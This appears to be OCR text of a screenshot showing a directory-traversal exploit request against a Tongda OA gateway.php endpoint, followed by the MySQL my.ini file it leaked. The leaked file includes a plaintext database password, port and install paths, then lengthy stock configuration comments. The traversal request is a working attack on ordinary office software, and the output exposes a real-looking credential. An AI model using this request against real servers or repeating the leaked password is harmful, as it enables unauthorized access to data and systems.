 192.168.1.109:8085/ispirit/interface/gateway.php?json={"url":"/general/../../mysql5/my.ini"}
搜索
#x64 [mysql] port = 3336 default-character-set=gbk password=iYVEs7S8#^_8Xge6Thi3w [mysqld] # generic configuration options port = 3336 basedir=D:/MYOA/mysql5/
datadir=D:/MYOA/data5/ tmpdir=D:/MYOA/tmp/ character-set-server=gbk wait_timeout=30 interactive_timeout=30 skip-name-resolve #bind-address=0.0.0.0
innodb_data_home_dir=D:/MYOA/data5/ innodb_log_group_home_dir=D:/MYOA/data5/ innodb_file_per_table=1 #innodb_open_files=2048 innodb_file_format=Barracuda #
back_log is the number of connections the operating system can keep in # the listen queue, before the MySQL connection manager thread has # processed them. If you have
a very high connection rate and experience # "connection refused" errors, you might need to increase this value. # Check your OS documentation for the maximum value of
this parameter. # Attempting to set back_log higher than your operating system limit # will have no effect. back_log = 50 # The maximum amount of concurrent sessions the
MySQL server will # allow. One of these connections will be reserved for a user with # SUPER privileges to allow the administrator to login even if the # connection limit has
been reached. max_connections = 100 # Maximum amount of errors allowed per host. If this limit is reached, # the host will be blocked from connecting to the MySQL server
until # "FLUSH HOSTS" has been run or the server was restarted. Invalid # passwords and other errors during the connect phase result in # increasing this value. See the
"Aborted_connects" status variable for # global counter. max_connect_errors = 10 # The number of open tables for all threads. Increasing this value # increases the number
of file descriptors that mysqld requires. # Therefore you have to make sure to set the amount of open files # allowed to at least 4096 in the variable "open-files-limit" in #
section [mysqld_safe] table_open_cache = 20480 # Enable external file level locking. Enabled file locking will have a # negative impact on performance, so only use it in case
you have # multiple database instances running on the same files (note some # restrictions still apply!) or if you use other software relying on # locking MyISAM tables on file
level. #external-locking # The maximum size of a query packet the server can handle as well as # maximum query size server can process (Important when working with #
large BLOBs). enlarged dynamically, for each connection. max_allowed_packet = 16M # The size of the cache to hold the SQL statements for the binary log # during a
transaction. If you often use big, multi-statement # transactions you can increase this value to get more performance. All # statements from transactions are buffered in the
binary log cache and # are being written to the binary log at once after the COMMIT. If the # transaction is larger than this value, temporary file on disk is used # instead. This
buffer is allocated per connection on first update # statement in transaction binlog_cache_size = 1M # Maximum allowed size for a single HEAP (in memory) table. This
option # is a protection against the accidential creation of a very large HEAP # table which could otherwise use up all memory resources. max_heap_table_size =256M # Size
of the buffer used for doing full table scans. # Allocated per thread, if a full scan is needed. read_buffer_size =4M # When reading rows in sorted order after a sort, the rows
are read # through this buffer to avoid disk seeks. You can improve ORDER BY # performance a lot, if set this to a high value. # Allocated per thread, when needed.
read_rnd_buffer_size =16M # Sort buffer is used to perform sorts for some ORDER BY and GROUP BY # queries. If sorted data does not fit into the sort buffer, a disk # based
merge sort is used instead - See the "Sort_merge_passes" # status variable. Allocated per thread if sort is needed. sort_buffer_size =8M # This buffer is used for the
optimization of full JOINs (JOINs without # indexes). Such JOINs are very bad for performance in most cases # anyway, but setting this variable to a large value reduces the #